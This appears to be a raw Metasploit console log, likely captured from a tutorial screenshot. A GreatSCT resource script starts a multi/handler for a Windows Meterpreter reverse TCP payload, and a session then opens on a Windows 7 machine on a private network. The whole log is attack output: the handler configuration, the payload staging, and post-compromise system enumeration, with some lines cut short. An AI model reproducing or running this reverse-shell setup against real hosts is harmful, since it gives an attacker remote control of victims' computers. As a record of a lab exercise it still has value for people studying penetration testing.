 [*] Processing /usr/share/greatsct-output/handlers/payload.rc for ERB directives.
resource (/usr/share/greatsct-output/handlers/payload.rc)> use exploit/multi/handler
resource (/usr/share/greatsct-output/handlers/payload.rc)> set PAYLOAD windows/meterpreter/reve
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LHOST 192.168.1.107
LHOST => 192.168.1.107
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LPORT 4321
LPORT => 4321
resource (/usr/share/greatsct-output/handlers/payload.rc)> set ExitOnSession false
ExitOnSession => false
resource (/usr/share/greatsct-output/handlers/payload.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.107:4321
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.107:4321 -> 192.168.1.106:49168) at 2019-01-14 12:4
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-ELDTK41MUNG
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >